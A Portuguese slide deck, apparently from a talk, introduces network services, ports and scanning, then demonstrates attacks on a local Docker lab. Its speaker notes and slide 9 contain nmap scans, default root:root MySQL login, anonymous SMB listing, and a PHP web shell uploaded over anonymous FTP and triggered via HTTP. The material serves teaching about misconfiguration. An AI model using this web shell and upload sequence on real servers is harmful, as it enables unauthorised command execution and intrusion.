Slide 1


Serviços de Rede
Comunicação e Ataques...

Slide 2


Serviço de Rede
Programa instalado no computador que pode ser acessado por outro computador (conectados à rede)
Componentes
  Servidor (que disponibiliza o serviço)
  Cliente (que consome o serviço)
Exemplos
  Servidor Web
  Servidor de Banco de Dados

Slide 3

Porta do Serviço de Rede
Precisaria de um servidor (máquina física) por serviço
Como permitir que a mesma máquina oferecesse mais de um serviço?
  Cada serviço ouve em portas diferentes
  Foram definidas numeros de portas padrão para facilitar cada serviço

Slide 4

Clientes de Rede
O Cliente sabe (ou é informado) em qual porta está o serviço que ele consome.
80
3306

Slide 5
Portas Populares
FTP : 21
HTTP: 80
HTTPS: 443
SMTP: 25
DNS: 53
MySQL: 3306
RDP: 3389
“Parece decoreba mas você usa tanto que se acostuma e a resposta vem automaticamente.”
- Platão (Não foi não)

Slide 6
Scanners de Rede
Como saber quais serviços de rede uma máquina está oferecendo?
  Perguntando de porta em porta
Network Map
  nmap -sV -sC <endereço_do_servidor>

Slide 7

Hacker Nem Sempre Hackeia
Notes:
Como rodar na palestra
cd /Users/ifundef/IdeaProjects/unz/socket_atack
docker compose up -d --build # já construído; reconstrói se mexer no Dockerfile
docker compose exec kali bash # entra no Kali (atacante)
De dentro do Kali, contra 172.25.0.10:
nmap -sV -sC 172.25.0.10 # acha 21, 80, 139, 445, 3306
curl http://172.25.0.10/ # PHP ativo
mysql -h 172.25.0.10 -u root -proot --skip-ssl # root:root
smbclient -N -L //172.25.0.10 # share "public" (guest)
# upload anônimo por FTP e execução via HTTP (a demo central):
echo '<?php system($_GET["c"]); ?>' > shell.php
curl -T shell.php ftp://172.25.0.10/html/shell.php
curl "http://172.25.0.10/shell.php?c=id" # roda como www-data

Slide 8
Hacker Nem Sempre Hackeia
As vezes só acessam recursos disponíveis! 😈
  Senhas Fracas
  Acessos abertos
  Falta de monitoramento
O administrador do servidor deixou o acesso disponível
Notes:
Como rodar na palestra
cd /Users/ifundef/IdeaProjects/unz/socket_atack
docker compose up -d --build # já construído; reconstrói se mexer no Dockerfile
docker compose exec kali bash # entra no Kali (atacante)
De dentro do Kali, contra 172.25.0.10:
nmap -sV -sC 172.25.0.10 # acha 21, 80, 139, 445, 3306
curl http://172.25.0.10/ # PHP ativo
mysql -h 172.25.0.10 -u root -proot --skip-ssl # root:root
smbclient -N -L //172.25.0.10 # share "public" (guest)
# upload anônimo por FTP e execução via HTTP (a demo central):
echo '<?php system($_GET["c"]); ?>' > shell.php
curl -T shell.php ftp://172.25.0.10/html/shell.php
curl "http://172.25.0.10/shell.php?c=id" # roda como www-data

Slide 9
SHOW ME THE CODE
nmap -sV -sC 172.25.0.10
Clientes de Rede
  mysql (3306)
  Browser / curl (80, 443…)
  smbclient -N -L //ip (445)
  ftp (21)
Payload PHP:
echo '<?php system($_GET["c"]); ?>' > shell.php
curl -T shell.php ftp://172.25.0.10/html/shell.php
curl "http://172.25.0.10/shell.php?c=id"

Slide 10

CONCLUSÃO!
Hacker Hackeia
Mas nem sempre...
Às vezes Hacker só acessa mesmo! 🤷🏻‍♂️

